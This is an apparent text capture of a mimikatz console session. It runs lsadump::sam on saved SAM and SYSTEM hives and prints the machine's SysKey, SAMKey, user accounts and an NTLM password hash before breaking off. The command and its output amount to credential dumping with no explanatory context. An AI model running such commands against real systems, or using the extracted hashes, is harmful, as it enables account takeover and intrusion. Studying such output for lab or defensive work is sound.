 mimikatz 2.2.0 x64 (oe.eo)
'#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz # lsadump::sam /sam:sam.hiv /system:system.hiv
ERROR kuhl_m_lsadump_sam ; CreateFile (SYSTEM hive) (0x00000002)
mimikatz # lsadump::sam /sam:sam.hiv /system:system.hiv
Domain : DESKTOP-V5N446V
SysKey : 8bca2f7ad576c856d79b7111806b533d
Local SID : S-1-5-21-1613424066-3239774370-1740908391
SAMKey : 09d61754d6af5360b790098c5d83c918
RID  : 000001f4 (500)
User : Administrator
RID  : 000001f5 (501)
User : Guest
RID  : 000001f7 (503)
User : DefaultAccount
RID  : 000001f8 (504)
User : WDAGUtilityAccount
Hash NTLM: acbb9b77c62fdd8fe5976148a933177a
Supplemental Credentials:
* Primary:NTLM-Strong-NTOWF *
Random Value : 8b50b19c0d269eac976490739910dcac
* Primary:Kerberos-Newer-Keys *